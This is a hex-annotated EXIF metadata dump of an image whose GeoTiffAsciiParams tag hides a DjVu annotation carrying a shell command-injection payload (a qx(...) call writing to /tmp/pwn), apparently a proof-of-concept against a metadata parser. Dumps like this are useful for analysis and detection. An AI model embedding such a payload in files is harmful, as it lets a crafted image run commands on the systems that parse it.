 ExifByteOrder = MM
+ [IFD0 directory with 5 entries]
| 0)  XResolution = 72 (72/1)
|     - Tag 0x011a (8 bytes, rational64u[1]):
|         0068: 00 00 00 48 00 00 00 01                         [...H....]
| 1)  YResolution = 72 (72/1)
|     - Tag 0x011b (8 bytes, rational64u[1]):
|         0070: 00 00 00 48 00 00 00 01                         [...H....]
| 2)  ResolutionUnit = 2
|     - Tag 0x0128 (2 bytes, int16u[1]):
|         0048: 00 02                                           [..]
| 3)  YCbCrPositioning = 1
|     - Tag 0x0213 (2 bytes, int16u[1]):
|         0054: 00 01                                           [..]
| 4)  GeoTiffAsciiParams = AT&TFORM DJVUINFO....,...Sjbz...ANTa "(xmp(\.".qx(echo 2>/
|     - Tag 0x87b1 (84 bytes, string[84] read as undef[84]):
|         0078: 41 54 26 54 46 4f 52 4d 00 00 00 20 44 4a 56 55 [AT&TFORM... DJVU]
|         0088: 49 4e 46 4f 00 00 00 0a 00 01 00 01 18 00 2c 01 [INFO..........,.]
|         0098: 16 01 53 6a 62 7a 00 00 00 02 bb 7f 41 4e 54 61 [..Sjbz......ANTa]
|         00a8: 00 00 00 20 22 28 78 6d 70 28 5c 0a 22 2e 71 78 [... "(xmp(\.".qx]
|         00b8: 28 65 63 68 6f 20 32 3e 2f 74 6d 70 2f 70 77 6e [(echo 2>/tmp/pwn]
|         00c8: 29 3b 23 22                                     [);#"]